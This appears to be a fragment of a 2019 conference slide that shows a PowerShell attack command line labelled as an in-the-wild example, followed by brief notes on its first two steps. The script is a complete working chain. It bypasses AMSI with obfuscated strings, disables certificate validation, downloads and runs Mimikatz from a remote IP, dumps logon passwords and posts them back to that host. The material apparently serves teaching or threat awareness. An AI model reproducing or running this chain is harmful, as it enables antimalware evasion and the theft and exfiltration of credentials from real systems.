 $itwExampleArr[3].CommandLine
try{
[Ref].Assembly.GetType('Sys'+'tem.Man'+'agement.Aut'+'omation.Am'+'siUt'+'ils').GetField('a
m'+'siIni'+'tFailed', 'NonP'+'ublic,Sta'+'tic').SetValue($null, $true)
}catch{}
[Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}
IEX (New-Object Net.WebClient).DownloadString('https://10.250.210.55:443/Invoke-
Mimikatz.ps1')
$cmd = Invoke-Mimikatz -Command 'privilege::debug sekurlsa::logonpasswords exit'
$request = [System.Net.WebRequest]::Create('https://10.250.210.55:443/')
$request.Method = 'POST'
$request.ContentType = 'application/x-www-form-urlencoded'
$bytes = [System.Text.Encoding]::ASCII.GetBytes($cmd)
$request.ContentLength = $bytes.Length
$requestStream = $request.GetRequestStream()
$requestStream.Write($bytes, 0, $bytes.Length)
$requestStream.Close()
$request.GetResponse()
Sp4rkCon 2019
1. AMSI bypass (Anti-malware Scan Interface)
2. Ignore SSL certificate validation
 